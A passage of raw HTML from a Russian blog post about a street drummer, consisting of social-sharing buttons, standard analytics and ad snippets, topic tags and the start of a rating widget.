rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21 https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post121282186" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Pocket" class="the_champ_button_pocket" href="https://getpocket.com/edit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&title=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21" title="Pocket" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg athe_champ_s__default the_champ_s_pocket" style="background-color:#ee4056;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 -1 32 32"><path fill="#fff" d="M16.005 6.244c2.927 0 5.854-.002 8.782 0 1.396.002 2.195.78 2.188 2.165-.015 2.485.116 4.987-.11 7.456-.75 8.204-10.027 12.607-16.91 8.064-3.086-2.036-4.82-4.925-4.917-8.672-.06-2.34-.034-4.684-.018-7.025.008-1.214.812-1.98 2.056-1.983 2.975-.01 5.952-.004 8.93-.006zm-5.037 5.483c-.867.093-1.365.396-1.62 1.025-.27.67-.078 1.256.417 1.732 1.688 1.62 3.378 3.238 5.09 4.838.745.695 1.537.687 2.278-.01 1.654-1.55 3.298-3.112 4.93-4.686.827-.797.91-1.714.252-2.38-.694-.704-1.583-.647-2.447.17-1.097 1.04-2.215 2.06-3.266 3.143-.485.494-.77.434-1.227-.025-1.1-1.107-2.234-2.18-3.39-3.225-.325-.29-.77-.447-1.017-.583z"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="noopener" href="https://kayrosblog.ru/post121282186" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post121282186" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post121282186', '%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><div style="width:35px;height:35px;margin-left:9px !important;" title="Всего поделились" class="theChampSharing theChampTCBackground"></div></a></div></div><div style='clear:both'></div><div class='the_champ_sharing_container the_champ_vertical_sharing the_champ_hide_sharing the_champ_bottom_sharing' style='width:39px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-super-socializer-href="https://kayrosblog.ru/post121282186"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21&url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post121282186" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&title=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21 https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post121282186" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post121282186', '%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div></p></div></article> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(67544890,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/67544890" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5389381740294475"
data-ad-slot="7437614111"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <div class="entry-tags"><a href="https://kayrosblog.ru/tag/muzyka-music" class="entry-tag">музыка | music</a> <a href="https://kayrosblog.ru/tag/yumor-funny" class="entry-tag">юмор | funny</a></div><div class="rating-box"><div class="rating-box__header">Оцените эту статью</div><div class="star-rating js-star-rating star-rating--score-0" data-post-id="10337" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 